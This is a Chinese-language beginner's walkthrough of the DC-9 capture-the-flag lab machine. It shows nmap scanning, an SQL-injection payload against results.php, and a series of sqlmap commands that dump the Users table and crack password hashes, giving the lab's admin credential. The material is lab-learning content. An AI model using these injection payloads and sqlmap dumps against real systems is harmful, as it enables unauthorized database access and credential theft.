新手的第一次DC-9靶场渗透实战过程

新手的第一次DC-9靶场渗透实战过程



1.信息收集

nmap -sn 192.168.162.1/24 --exclude 192.168.162.128 192.168.162.1

192.168.162.161的mac地址与靶机mac地址对比确定为靶机ip地址





现在对靶机ip进行进一步探测

nmap -sV -sC -O -p- 192.168.162.161

开放了80端口,22端口关闭,先去看一下80端口是什么情况



这个网站下面就有一些用户等信息,还有一个用户搜索这里使用Fred来进行测试看看有没有sql注入

搜索用户完跳转到了results.php,并且给出来了这个用户的相关信息,我们这里使用插件hackbar进行测试

当我们输入1'or'1='1恒成真,这里跳出来了其他的用户信息,这里存在sql注入



2.渗透测试

把网站丢进sqlmap里面泡

python sqlmap.py -u http://192.168.162.161/results.php --level=5 --risk=3 --method=post --data=search=1 --dbs

查询数据表

python sqlmap.py -u "http://192.168.162.161:80/results.php" --level=5 --risk=3 --method=POST --data=search=1 -D Staff --tables



查询字段

python sqlmap.py -u "http://192.168.162.161:80/results.php" --level=5 --risk=3 --method=POST --data=search=1 -D Staff -T Users --column

查询账户密码

python sqlmap.py -u "http://192.168.162.161:80/results.php" --level=5 --risk=3 --method=POST --data=search=1 -D Staff -T Users -C Password,Username --dump



这里使用时会跳出两个个选项

do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]

当sqlmap通过

--dump等参数导出数据时,若自动识别到某列包含密码哈希字符串(例如MD5、SHA1等加密格式),会询问用户是否将这些哈希值临时保存到本地文件保存的临时文件(如

/tmp/sqlmapYhWk861866/sqlmaphashes-b521h5.txt)用于后续离线破解 :

- 可通过

John the Ripper、Hashcat等工具进行暴力破解或字典攻击。- 避免重复扫描数据库,提升效率

输入

y(推荐场景)

作用:将哈希值保存到临时文件,路径会在终端显示 。

适用场景

需用第三方工具(如Hashcat)深度破解密码 。

批量处理多个目标时集中管理哈希 。

后续操作

sqlmap会立即追问是否进行字典破解(

do you want to crack them via a dictionary-based attack?)[[1-8,12-15]]。若选择

Y,sqlmap将调用内置字典(默认路径如/usr/share/sqlmap/txt/wordlist.zip)尝试破解

这里我们选择1使用sqlmap内置字典进行破解

“do you want to use common password suffixes? (slow!) [y/N]”*是当您选择*破解密码哈希

作用原理

- 对字典中的每个基础密码(如

password)自动追加高频后缀(如123、!、2023等),生成变体密码进行爆破。- 例如:基础密码

admin→ 扩展为admin123、admin!、admin2024等组合。- 核心目标:覆盖常见“弱密码模式”,提升破解成功率。

输入

y(启用后缀)

优势

:

- 破解成功率显著提升(尤其对“基础密码+简单后缀”类弱密码)。

- 典型场景:破解

password123、hello!、admin2024等常见组合。代价

:

- 速度急剧下降(计算量指数级增长):

输入

N(默认选项,禁用后缀)

优势

:

- 保持原始字典速度,适合大规模哈希爆破。

- 避免资源浪费(尤其当目标密码无后缀时)。

风险

:

- 可能遗漏

sunil123这类“基础词+后缀”的密码

这里我们选择y

得到账户密码

Username:admin

Password:transorbital1



我们去后台网站登录,就多了个Add Record页面,我们注意到底部这里网站底部出现 “File does not exist” 错误提示,本质上是服务器在响应请求时无法找到指定文件或资源时返回的路径引用错误



